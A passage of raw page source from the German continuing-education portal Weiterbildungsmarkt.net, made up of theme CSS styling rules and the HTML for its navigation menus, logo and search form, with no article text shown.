    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #aa006e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #aa006e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #aa006e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #aa006e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #aa006e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #aa006e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #aa006e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #aa006e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #aa006e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(170, 0, 110, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #97ab40;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #97ab40;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #97ab40 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #090085;
        background: -moz-linear-gradient(top, #090085 0%, #88a51e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #090085), color-stop(100%, #88a51e));
        background: -webkit-linear-gradient(top, #090085 0%, #88a51e 100%);
        background: -o-linear-gradient(top, #090085 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #090085 0%, #88a51e 100%);
        background: linear-gradient(to bottom, #090085 0%, #88a51e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#090085', endColorstr='#88a51e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #97ab40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #97ab40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #97ab40;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(151,171,64,0.86);
    }

    
    .td-sub-footer-container {
        background-color: #97ab40;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #aa006e;
    }
    .td_module_15 .entry-title a {
        color: #aa006e;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #aa006e;
    }

    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	color: #aa006e;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #aa006e;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:14px;
	
    }
	
    .td-excerpt {
        font-size:14px;
	
    }


	
    .td_module_1 .td-module-title {
    	font-size:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_mx1 .td-module-title a {
    	font-size:20px;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:32px;
	line-height:41px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:23px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:15px;
	
    }
    
    .td-post-content li {
        font-size:15px;
	line-height:22px;
	
    }
    
    .td-post-content h1 {
        font-size:21px;
	
    }
    
    .td-post-content h2 {
        font-size:20px;
	
    }
    
    .td-post-content h3 {
        font-size:19px;
	
    }
    
    .td-post-content h4 {
        font-size:18px;
	
    }
    
    .td-post-content h5 {
        font-size:18px;
	
    }
    
    .post .td-category a {
        font-size:14px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:15px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:15px;
	line-height:19px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:21px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:20px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:19px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:18px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:18px;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:14px;
	
	}




	
    body, p {
    	font-size:15px;
	line-height:19px;
	
    }</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#97ab40"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="Weiterbildungsmarkt.net"><meta name="application-name" content="Weiterbildungsmarkt.net"><meta name="msapplication-TileColor" content="#97ab40"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#97ab40"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </script></head><body data-cmplz=1 class="wp-singular post-template-default single single-post postid-2485 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child experten-qualifizierung-fuehren-ohne-weisungsbefugnis global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.8.0 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-magazin-container"><ul id="menu-magazin" class="td-mobile-main-menu"><li id="menu-item-4502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-4502"><a href="https://www.weiterbildungsmarkt.net">Home</a></li><li id="menu-item-4503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4503"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung suchen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4504"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Alle Weiterbildungen</a></li><li id="menu-item-4505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4505"><a href="https://www.weiterbildungsmarkt.net/seminar">Seminar</a></li><li id="menu-item-4506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4506"><a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgang</a></li><li id="menu-item-4507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4507"><a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a></li><li id="menu-item-4508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4508"><a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></li></ul></li><li id="menu-item-4509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4509"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieter suchen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4510"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a></li><li id="menu-item-4511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4511"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a></li><li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4512"><a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a></li><li id="menu-item-4513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4513"><a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a></li><li id="menu-item-4514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4514"><a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a></li><li id="menu-item-4515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4515"><a href="https://www.weiterbildungsmarkt.net/institut">Institute</a></li><li id="menu-item-4516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4516"><a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></li></ul></li><li id="menu-item-4517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4517"><a href="/alle-top-themen/">Top-Themen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4518"><a href="/alle-top-themen/">Alle Top-Themen</a></li><li id="menu-item-4519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4519"><a href="https://www.weiterbildungsmarkt.net/change-management/">Change Management</a></li><li id="menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4520"><a href="https://www.weiterbildungsmarkt.net/top-thema-coaching/">Coaching</a></li><li id="menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4521"><a href="https://www.weiterbildungsmarkt.net/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li id="menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4522"><a href="https://www.weiterbildungsmarkt.net/human-resource-management/">Human Resource Management</a></li><li id="menu-item-4523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4523"><a href="https://www.weiterbildungsmarkt.net/kommunikation/">Kommunikation</a></li><li id="menu-item-4524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4524"><a href="https://www.weiterbildungsmarkt.net/management/">Management</a></li><li id="menu-item-4525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4525"><a href="https://www.weiterbildungsmarkt.net/verkaufstraining/">Verkaufstraining</a></li><li id="menu-item-4526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4526"><a href="https://www.weiterbildungsmarkt.net/topthema_weiterbildung/">Weiterbildung</a></li></ul></li><li id="menu-item-1121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1121"><a title="Magazin" href="https://www.weiterbildungsmarkt.net/magazin/">Magazin<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-3211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3211"><a href="https://www.weiterbildungsmarkt.net/magazin/management/change-management/">Change Management</a></li><li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.weiterbildungsmarkt.net/magazin/coaching/">Coaching</a></li><li id="menu-item-3212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3212"><a href="https://www.weiterbildungsmarkt.net/magazin/human-resource-management/">Human Resource Management</a></li><li id="menu-item-3213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3213"><a href="https://www.weiterbildungsmarkt.net/magazin/kommunikation/">Kommunikation</a></li><li id="menu-item-3214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3214"><a href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li id="menu-item-3215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="https://www.weiterbildungsmarkt.net/magazin/management/">Management</a></li><li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3216"><a href="https://www.weiterbildungsmarkt.net/magazin/networking/">Networking</a></li><li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217"><a href="https://www.weiterbildungsmarkt.net/magazin/persoenlichkeiten-in-der-weiterbildung/">Persönlichkeiten in der Weiterbildung</a></li><li id="menu-item-3218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstmanagement/">Selbstmanagement</a></li><li id="menu-item-3219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3219"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li id="menu-item-3220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3220"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li><li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://www.weiterbildungsmarkt.net/magazin/themen/">Themen</a></li></ul></li><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1832"><a href="https://www.weiterbildungsmarkt.net/news/">News<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4527"><a href="https://www.weiterbildungsmarkt.net/news/">Alle News</a></li><li id="menu-item-4528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4528"><a href="https://www.weiterbildungsmarkt.net/news/buchvorstellung/">Buchvorstellung</a></li><li id="menu-item-4529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4529"><a href="https://www.weiterbildungsmarkt.net/news/infografik/">Infografik</a></li><li id="menu-item-4530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4530"><a href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li id="menu-item-4531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4531"><a href="https://www.weiterbildungsmarkt.net/news/personalia/">Personalia</a></li><li id="menu-item-4532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4532"><a href="https://www.weiterbildungsmarkt.net/news/studien/">Studien</a></li><li id="menu-item-4533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4533"><a href="https://www.weiterbildungsmarkt.net/news/termine/">Termine</a></li></ul></li><li id="menu-item-4643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4643"><a href="https://www.weiterbildungsmarkt.net/auf-weiterbildungsmarkt-at-suchen/">SUCHE</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.weiterbildungsmarkt.net/magazin/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Suche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-10"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-5590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5590"><a href="https://www.weiterbildungsmarkt.net">Weiterbildungsmarkt.net</a></li><li id="menu-item-4497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4497"><a href="https://www.weiterbildungsmarkt.net/ueber-weiterbildungsmarktat">Über</a></li><li id="menu-item-4498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4498"><a href="https://www.weiterbildungsmarkt.net/partner">Partner</a></li><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1973"><a href="https://www.weiterbildungsmarkt.net/mediadaten-und-werbung">Mediadaten und Werbung</a></li><li id="menu-item-4500" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4500"><a href="https://www.weiterbildungsmarkt.net/kontakt">Kontakt</a></li><li id="menu-item-9488" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9488"><a href="https://www.weiterbildungsmarkt.net/offenlegung/">Offenlegung</a></li><li id="menu-item-4501" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4501"><a href="/login">Login</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data"  data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"/><noscript><img class="td-retina-data"  data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg.webp" alt="Weiterbildungsmarkt.net Logo"/></noscript>
<span class="td-visual-hidden">Magazin</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-Logo-280x96-1-120x96.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-Logo-140-x-48-px-120x48.png"/><noscript><img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-Logo-280x96-1-120x96.png" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-Logo-140-x-48-px-120x48.png.webp" alt="Weiterbildungsmarkt.net Logo"/></noscript>
</a>
<a class="td-header-logo td-sticky-header" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"/><noscript><img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg.webp" alt="Weiterbildungsmarkt.net Logo"/></noscript>
</a></div><div class="menu-magazin-container"><ul id="menu-magazin-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4502"><a href="https://www.weiterbildungsmarkt.net">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4503"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung suchen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4504"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Alle Weiterbildungen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4505"><a href="https://www.weiterbildungsmarkt.net/seminar">Seminar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4506"><a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgang</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4507"><a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4508"><a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4509"><a 